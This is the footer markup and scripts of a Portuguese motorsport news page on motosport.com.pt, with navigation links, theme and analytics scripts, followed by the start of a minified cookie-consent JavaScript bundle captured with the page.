<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502201"><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502202"><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200"><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204"><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203"><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205"><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/people/Motosport/61561668488771/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://x.com/MotomaisMSPT" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/motomais_motosport/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/@motomaismotosport" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>&copy; 2024 Motosport copyright</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			            <script type="text/javascript">
                window.ninja_table_builder_instance_0 = {
                    tableId: 508291,
                    responsive: {"general":{"name":"General","key":"general","has_pro":false,"options":{"enable_responsive_table":{"label":"Enable Responsive Table","type":"switch","value":false}}},"mode_options":{"name":"Mode Options","key":"mode_options","has_pro":false,"options":{"devices":{"mobile":{"name":"Mobile","key":"mobile","disable_breakpoint":{"label":"Disable Breakpoint","key":"disable_breakpoint","type":"switch","value":false},"cell_direction":{"label":"Cell Stack Direction","type":"select","value":"row","items":[{"label":"Row","value":"row"},{"label":"Column","value":"column"}]},"top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":true},"items_per_row":{"label":"Items Per Header","key":"items_per_header","type":"slider","value":1,"min":1,"max":5},"cell_border":{"label":"Group Separator","key":"mobile_cell_border","type":"slider","value":5,"min":1,"max":10}},"tablet":{"name":"Tablet","key":"tablet","disable_breakpoint":{"label":"Disable Breakpoint","key":"disable_breakpoint","type":"switch","value":false},"cell_direction":{"label":"Cell Stack Direction","type":"select","value":"row","items":[{"label":"Row","value":"row"},{"label":"Column","value":"column"}]},"top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":true},"items_per_row":{"label":"Items Per Header","key":"items_per_header","type":"slider","value":2,"min":1,"max":5},"cell_border":{"label":"Group Separator","key":"tablet_cell_border","type":"slider","value":5,"min":1,"max":10}},"desktop":{"name":"Desktop","key":"desktop","top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":false,"disable":true},"static_top_row":{"label":"Static Top Row","key":"static_top_row","type":"switch","value":false,"disable":true}}}}},"responsive_settings":{"name":"Responsive Settings","key":"responsive_settings","has_pro":false,"options":{"devices":{"mobile":{"name":"Mobile","key":"mobile","mobile_cell_padding":{"label":"Cell Padding","type":"slider","value":10,"min":0,"max":50},"mobile_table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"}},"tablet":{"name":"Tablet","key":"tablet","tablet_cell_padding":{"label":"Cell Padding","type":"slider","value":10,"min":0,"max":50},"tablet_table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"}}}}}},
                    settings: {"general":{"name":"General","key":"general","has_pro":false,"options":{"cell_padding":{"label":"Cell Padding","type":"slider","value":6,"min":0,"max":50},"table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"},"columns_rows_separate":{"label":"Separate Columns\/Rows","type":"switch","value":true,"childs":{"space_between_column":{"label":"Space Between Columns","type":"slider","value":0,"min":0,"max":50},"space_between_row":{"label":"Space Between Rows","type":"slider","value":0,"min":0,"max":50}}},"container_max_width_switch":{"label":"Table Container Max Width","type":"switch","value":false,"childs":{"container_max_width":{"label":"Table Container Max Width","type":"slider","value":700,"min":100,"max":5000}}},"cell_min_auto_width":{"label":"Table Cell Min Auto Width","type":"slider","value":100,"min":10,"max":500},"container_max_height":{"label":"Table Container Max Height","type":"slider","value":500,"min":100,"max":10000}}},"background":{"name":"Background","key":"background","has_pro":false,"options":{"header_background":{"label":"Header Background","type":"color","value":"rgb(85, 75, 75)"},"even_row_background":{"label":"Even Row Background","type":"color","value":"rgb(255, 255, 255)"},"odd_row_background":{"label":"Odd Row Background","type":"color","value":"#ffffff"}}},"custom_css":{"name":"Custom CSS","key":"ace_editor_css","has_pro":false,"value":"#ntb_table tr, #ntb_table tr td{\nborder-bottom: 1px solid #eee !important;\n}\n\n#ntb_table tr td:nth-child(1) {\n  width: 12%;\n}\n\n#ntb_table tr td:nth-child(2) {\n  width: 7%;\n}\n\n#ntb_table tr td:nth-child(3) {\n  width: 16%;\n}\n\n#ntb_table tr td:nth-child(5) {\n  width: 7%;\n}\n\n#ntb_table tr td:nth-child(7) {\n  width: 23%;\n}\n\n#ntb_table tr td img {\n  max-width: 65px;\n}\n\n\/*@media (max-width:767px) {*\/\n\n    .home .hidehome, .home #ntb_table tr td:nth-child(2), .home #ntb_table tr td:nth-child(6) {\n        display: none;\n    }\n\n\t\n    #ntb_table tr {\n        table-layout: fixed;\n        width: 100%;\n        display: inline-table;\n    }\n\t\n    #ntb_table{\n\t    width:100% !important;\n    }\n    \n    .home .single-item.other-item:has(span.mobiledisplay) {\n  display: block !important;\n}\n\n#ntb_table tr td:first-child .single-item:first-child span {\n  font-weight: bold !important;\n}\n\n.mobiledisplay {\n  color: #7a7a7a;\n}\n\/*\t\n}*\/"},"custom_js":{"name":"Custom JS","key":"ace_editor_js","has_pro":true,"value":""},"sticky":{"name":"Sticky","key":"sticky","has_pro":true,"options":{"first_row_sticky":{"label":"First Row Sticky","type":"switch","value":true},"first_column_sticky":{"label":"First Column Sticky","type":"switch","value":false}}},"accessibility":{"name":"Accessibility","key":"accessibility","has_pro":false,"options":{"table_role":{"label":"Table Role","type":"select","value":"table","items":[{"label":"Table","value":"table"},{"label":"Presentation","value":"presentation"},{"label":"List","value":"list"},{"label":"Row Group","value":"rowgroup"}]}}},"border":{"name":"Border","key":"border","has_pro":false,"options":{"table_border":{"label":"Table Border","type":"slider","value":0,"min":0,"max":50},"border_color":{"label":"Border Color","type":"color","value":"#000000"},"inner_border":{"label":"Apply Inner Border","type":"switch","value":false,"childs":{"header_inner_border":{"label":"Header Inner Border","type":"switch","value":true},"inner_border_color":{"label":"Inner Border Color","type":"color","value":"#000000"},"inner_border_size":{"label":"Inner Border Size","type":"slider","value":0,"min":0,"max":50}}}}},"global_styling":{"name":"Global Style","key":"global_styling","has_pro":false,"options":{"margin_top":{"label":"Margin Top","type":"slider","value":0,"min":0,"max":100},"margin_bottom":{"label":"Margin Bottom","type":"slider","value":30,"min":0,"max":100},"font_size":{"label":"Font Size","type":"slider","value":15,"min":12,"max":40},"color":{"label":"Color","type":"color","value":"#000001"},"font_family":{"label":"Font Family","type":"select","value":"inherit","items":[{"label":"Inherit","value":"inherit"},{"label":"Arial","value":"Arial"},{"label":"Helvetica","value":"Helvetica"},{"label":"Comic Sans","value":"Comic Sans"},{"label":"Courier New","value":"Courier New"},{"label":"Georgia","value":"Georgia"},{"label":"Impact","value":"Impact"},{"label":"Charcoal","value":"Charcoal"},{"label":"Lucida Grande","value":"Lucida Grande"},{"label":"Palatino Linotype","value":"Palatino Linotype"},{"label":"Book Antiqua","value":"Book Antiqua"},{"label":"Palatino","value":"Palatino"},{"label":"Tahoma","value":"Tahoma"},{"label":"Geneva","value":"Geneva"},{"label":"Times New Roman","value":"Times New Roman"},{"label":"Verdana","value":"Verdana"},{"label":"Monaco","value":"Monaco"}]}}}}                };
            </script>
            <script type="module"  src="https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":null,"postType":"post","lightboxSettigs":""};
//# sourceURL=pgc-simply-gallery-plugin-lightbox-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.3.2" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://www.motosport.com.pt/motocross/james-stewart-chegou-a-altura-de-me-retirar-definitivamente","popup_script":"magnific","single_gallery":"1","ismobile":"","isie":"","sidefeed_ajax":"","language":"pt_PT","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"311556","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"dev.motosport.com.pt","zoom_button":"1","dm_cookie_time":"0","custom_login":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.4" id="jnews-frontend-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/ninja-tables/assets/js/ninja-table-builder-public.js?ver=5.2.2" id="ninja_table_builder_js-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
		<style>
			.unlimited-elements-background-overlay{
				position:absolute;
				top:0px;
				left:0px;
				width:100%;
				height:100%;
				z-index:0;
			}

			.unlimited-elements-background-overlay.uc-bg-front{
				z-index:999;
			}
		</style>

		<script type='text/javascript'>

			jQuery(document).ready(function(){
					
				function ucBackgroundOverlayPutStart(){
				
					var objBG = jQuery(".unlimited-elements-background-overlay").not(".uc-bg-attached");

					if(objBG.length == 0)
						return(false);

					objBG.each(function(index, bgElement){

						var objBgElement = jQuery(bgElement);

						var targetID = objBgElement.data("forid");

						var location = objBgElement.data("location");

						switch(location){
							case "body":
							case "body_front":
								var objTarget = jQuery("body");
							break;
							case "layout":
							case "layout_front":
								var objLayout = jQuery("*[data-id=\""+targetID+"\"]");
								var objTarget = objLayout.parents(".elementor");
								if(objTarget.length > 1)
									objTarget = jQuery(objTarget[0]);
							break;
							default:
								var objTarget = jQuery("*[data-id=\""+targetID+"\"]");
							break;
						}


						if(objTarget.length == 0)
							return(true);

						var objVideoContainer = objTarget.children(".elementor-background-video-container");

						if(objVideoContainer.length == 1)
							objBgElement.detach().insertAfter(objVideoContainer).show();
						else
							objBgElement.detach().prependTo(objTarget).show();


						var objTemplate = objBgElement.children("template");

						if(objTemplate.length){
							
					        var clonedContent = objTemplate[0].content.cloneNode(true);

					    	var objScripts = jQuery(clonedContent).find("script");
					    	if(objScripts.length)
					    		objScripts.attr("type","text/javascript");
					        
					        objBgElement.append(clonedContent);
							
							objTemplate.remove();
						}

						objBgElement.trigger("bg_attached");
						objBgElement.addClass("uc-bg-attached");

					});
				}

				ucBackgroundOverlayPutStart();

				jQuery( document ).on( 'elementor/popup/show', ucBackgroundOverlayPutStart);
				jQuery( "body" ).on( 'uc_dom_updated', ucBackgroundOverlayPutStart);

			});


		</script>
		<script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script>

<!-- Quantcast Tag -->
<!--	<script type="text/javascript">
	var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-GnEURjKc8_eq8",
uid:"__INSERT_EMAIL_HERE__"
});
</script>

<noscript>
<div style="display:none;">
<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="//pixel.quantserve.com/pixel/p-GnEURjKc8_eq8.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>-->
<!-- End Quantcast tag -->



<!--	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/hp-display.js?v=0.14"></script> -->
<!--	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/footer-display.js?v=0.13"></script>-->

<!-- Connected Sites -->
<script>
if(window._mtmReady){ 
 console.error('Connected sites script already loaded. You might have it dupplicated.'); 
} else { 
window._mtmReady=true; 
var _mtm = window._mtm = window._mtm || [];
_mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.async=true; g.src='https://egoi.site/1703013_www.motosport.com.pt.js?v='+new Date().getTime();
s.parentNode.insertBefore(g,s);
}
</script>
<!-- End Connected Sites -->


<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.motosport.com.pt/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa470024cf3c4bcb8bcd32ba8961cc73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Redis 
Lazy Loading
Database Caching 87/281 queries in 16.284 seconds using Redis (Request-wide modification query)

Served from: dev.motosport.com.pt @ 2026-01-19 14:13:19 by W3 Total Cache
-->

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://cmp.inmobi.com/tcfv2/53/cmp2ui-pt.js
body_size: 75189
content:
/*! For license information please see cmp2ui-pt.js.LICENSE.txt */
!function(e){var n={};function t(o){if(n[o])return n[o].exports;var r=n[o]={i:o,l:!1,exports:{}};return e[o].call(r.exports,r,r.exports,t),r.l=!0,r.exports}t.m=e,t.c=n,t.d=function(e,n,o){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:o})},t.r=function(e){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"===typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(t.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var r in e)t.d(o,r,function(n){return e[n]}.bind(null,r));return o},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="/",t(t.s=12)}([function(e,n,t){e.exports=t(13)},function(e,n,t){"use strict";var o=t(4),r=Object.prototype.toString;function a(e){return"[object Array]"===r.call(e)}function i(e){return"undefined"===typeof e}function s(e){return null!==e&&"object"===typeof e}function c(e){return"[object Function]"===r.call(e)}function l(e,n){if(null!==e&&"undefined"!==typeof e)if("object"!==typeof e&&(e=[e]),a(e))for(var t=0,o=e.length;t<o;t++)n.call(null,e[t],t,e);else for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&n.call(null,e[r],r,e)}e.exports={isArray:a,isArrayBuffer:function(e){return"[object ArrayBuffer]"===r.call(e)},isBuffer:function(e){return null!==e&&!i(e)&&null!==e.constructor&&!i(e.constructor)&&"function"===typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)},isFormData:function(e){return"undefined"!==typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!==typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"===typeof e},isNumber:function(e){return"number"===typeof e},isObject:s,isUndefined:i,isDate:function(e){return"[object Date]"===r.call(e)},isFile:function(e){return"[object File]"===r.call(e)},isBlob:function(e){return"[object Blob]"===r.call(e)},isFunction:c,isStream:function(e){return s(e)&&c(e.pipe)},isURLSearchParams:function(e){return"undefined"!==typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"===typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!==typeof window&&"undefined"!==typeof document)},forEach:l,merge:function e(){var n={};function t(t,o){"object"===typeof n[o]&&"object"===typeof t?n[o]=e(n[o],t):n[o]=t}for(var o=0,r=arguments.length;o<r;o++)l(arguments[o],t);return n},deepMerge:function e(){var n={};function t(t,o){"object"===typeof n[o]&&"object"===typeof t?n[o]=e(n[o],t):n[o]="object"===typeof t?e({},t):t}for(var o=0,r=arguments.length;o<r;o++)l(arguments[o],t);return n},extend:function(e,n,t){return l(n,(function(n,r){e[r]=t&&"function"===typeof n?o(n,t):n})),e},trim:function(e){return e.replace(/^\s*/,"").replace(/\s*$/,"")}}},function(e,n,t){e.exports=t(18)},function(e,n,t){"use strict";var o=t(15),r={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},a={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},i={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},s={};function c(e){return o.isMemo(e)?i:s[e.$$typeof]||r}s[o.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},s[o.Memo]=i;var l=Object.defineProperty,u=Object.getOwnPropertyNames,p=Object.getOwnPropertySymbols,d=Object.getOwnPropertyDescriptor,f=Object.getPrototypeOf,m=Object.prototype;e.exports=function e(n,t,o){if("string"!==typeof t){if(m){var r=f(t);r&&r!==m&&e(n,r,o)}var i=u(t);p&&(i=i.concat(p(t)));for(var s=c(n),h=c(t),g=0;g<i.length;++g){var v=i[g];if(!a[v]&&(!o||!o[v])&&(!h||!h[v])&&(!s||!s[v])){var b=d(t,v);try{l(n,v,b)}catch(y){}}}}return n}},function(e,n,t){"use strict";e.exports=function(e,n){return function(){for(var t=new Array(arguments.length),o=0;o<t.length;o++)t[o]=arguments[o];return e.apply(n,t)}}},function(e,n,t){"use strict";var o=t(1);function r(e){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,n,t){if(!n)return e;var a;if(t)a=t(n);else if(o.isURLSearchParams(n))a=n.toString();else{var i=[];o.forEach(n,(function(e,n){null!==e&&"undefined"!==typeof e&&(o.isArray(e)?n+="[]":e=[e],o.forEach(e,(function(e){o.isDate(e)?e=e.toISOString():o.isObject(e)&&(e=JSON.stringify(e)),i.push(r(n)+"="+r(e))})))})),a=i.join("&")}if(a){var s=e.indexOf("#");-1!==s&&(e=e.slice(0,s)),e+=(-1===e.indexOf("?")?"?":"&")+a}return e}},function(e,n,t){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},function(e,n,t){"use strict";(function(n){var o=t(1),r=t(24),a={"Content-Type":"application/x-www-form-urlencoded"};function i(e,n){!o.isUndefined(e)&&o.isUndefined(e["Content-Type"])&&(e["Content-Type"]=n)}var s={adapter:function(){var e;return("undefined"!==typeof XMLHttpRequest||"undefined"!==typeof n&&"[object process]"===Object.prototype.toString.call(n))&&(e=t(8)),e}(),transformRequest:[function(e,n){return r(n,"Accept"),r(n,"Content-Type"),o.isFormData(e)||o.isArrayBuffer(e)||o.isBuffer(e)||o.isStream(e)||o.isFile(e)||o.isBlob(e)?e:o.isArrayBufferView(e)?e.buffer:o.isURLSearchParams(e)?(i(n,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):o.isObject(e)?(i(n,"application/json;charset=utf-8"),JSON.stringify(e)):e}],transformResponse:[function(e){if("string"===typeof e)try{e=JSON.parse(e)}catch(n){}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};o.forEach(["delete","get","head"],(function(e){s.headers[e]={}})),o.forEach(["post","put","patch"],(function(e){s.headers[e]=o.merge(a)})),e.exports=s}).call(this,t(23))},function(e,n,t){"use strict";var o=t(1),r=t(25),a=t(5),i=t(27),s=t(30),c=t(31),l=t(9);e.exports=function(e){return new Promise((function(n,u){var p=e.data,d=e.headers;o.isFormData(p)&&delete d["Content-Type"];var f=new XMLHttpRequest;if(e.auth){var m=e.auth.username||"",h=e.auth.password||"";d.Authorization="Basic "+btoa(m+":"+h)}var g=i(e.baseURL,e.url);if(f.open(e.method.toUpperCase(),a(g,e.params,e.paramsSerializer),!0),f.timeout=e.timeout,f.onreadystatechange=function(){if(f&&4===f.readyState&&(0!==f.status||f.responseURL&&0===f.responseURL.indexOf("file:"))){var t="getAllResponseHeaders"in f?s(f.getAllResponseHeaders()):null,o={data:e.responseType&&"text"!==e.responseType?f.response:f.responseText,status:f.status,statusText:f.statusText,headers:t,config:e,request:f};r(n,u,o),f=null}},f.onabort=function(){f&&(u(l("Request aborted",e,"ECONNABORTED",f)),f=null)},f.onerror=function(){u(l("Network Error",e,null,f)),f=null},f.ontimeout=function(){var n="timeout of "+e.timeout+"ms exceeded";e.timeoutErrorMessage&&(n=e.timeoutErrorMessage),u(l(n,e,"ECONNABORTED",f)),f=null},o.isStandardBrowserEnv()){var v=t(32),b=(e.withCredentials||c(g))&&e.xsrfCookieName?v.read(e.xsrfCookieName):void 0;b&&(d[e.xsrfHeaderName]=b)}if("setRequestHeader"in f&&o.forEach(d,(function(e,n){"undefined"===typeof p&&"content-type"===n.toLowerCase()?delete 